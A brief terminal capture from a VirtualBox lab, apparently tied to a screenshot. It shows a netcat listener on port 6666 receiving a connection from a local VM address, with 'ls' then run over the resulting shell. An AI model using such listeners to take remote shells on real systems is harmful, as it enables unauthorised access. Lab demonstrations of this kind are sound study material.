 yzj@yzj-VirtualBox: ~/Desktop
yzj@yzj-VirtualBox:~/Desktop$ nc -lvp 6666
Listening on 0.0.0.0 6666
Connection received on 10.0.2.15 35718
ls
Trash